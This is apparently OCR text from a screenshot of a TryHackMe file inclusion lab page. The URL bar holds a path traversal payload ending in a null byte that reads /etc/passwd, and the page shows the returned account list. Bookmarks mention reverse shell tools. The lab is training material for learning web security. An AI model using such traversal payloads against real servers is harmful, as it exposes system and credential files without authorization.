 10.10.74.233/lab3.php?file=../../../../etc/passwd%00
Me | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
Home / Lab #3
File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false